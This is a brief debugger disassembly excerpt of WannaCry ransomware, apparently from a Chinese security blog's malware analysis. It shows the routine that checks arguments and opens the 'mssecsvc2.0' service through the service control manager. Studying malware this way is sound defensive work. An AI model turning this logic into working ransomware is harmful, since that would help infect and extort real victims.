 地址 HEX 数据 反汇编 注释
00408090 $ 83EC 10 SUB ESP,10
00408093 . 68 04010000 PUSH 104 BufSize = 104 (260.)
00408098 . 68 60F77000 PUSH wcry.0070F760 PathBuffer = wcry.0070F760
0040809D . 6A 00 PUSH 0 hModule = NULL
0040809F . FF15 6CA04000 CALL DWORD PTR DS:[<&KERNEL32.GetModuleFileNameA>] GetModuleFileNameA
004080A5 . FF15 2CA14000 CALL DWORD PTR DS:[<&MSVCRT.__p___argc>] msvcrt.__p___argc
004080AB . 8338 02 CMP DWORD PTR DS:[EAX],2
004080AE . 7D 09 JGE SHORT wcry.004080B9
004080B0 . E8 6BFEFFFF CALL wcry.00407F20
004080B5 . 83C4 10 ADD ESP,10
004080B8 . C3 RETN
004080B9 > 57 PUSH EDI
004080BA . 68 3F000F00 PUSH 0F003F
004080BF . 6A 00 PUSH 0
004080C1 . 6A 00 PUSH 0
004080C3 . FF15 10A04000 CALL DWORD PTR DS:[<&ADVAPI32.OpenSCManagerA>] ADVAPI32.OpenSCManagerA
004080C9 . 8BF8 MOV EDI,EAX
004080CB . 85FF TEST EDI,EDI
004080CD . 74 32 JE SHORT wcry.00408101
004080CF . 53 PUSH EBX
004080D0 . 56 PUSH ESI
004080D1 . 68 FF010F00 PUSH 0F01FF
004080D6 . 68 FC124300 PUSH wcry.004312FC ASCII "mssecsvc2.0"
004080DB . 57 PUSH EDI
004080DC . FF15 28A04000 CALL DWORD PTR DS:[<&ADVAPI32.OpenServiceA>] ADVAPI32.OpenServiceA
004080E2 . 8B1D 18A04000 MOV EBX,DWORD PTR DS:[<&ADVAPI32.CloseServiceHandle
004080E8 . 8BF0 MOV ESI,EAX
004080EA . 85F6 TEST ESI,ESI
娜璋AI安全之家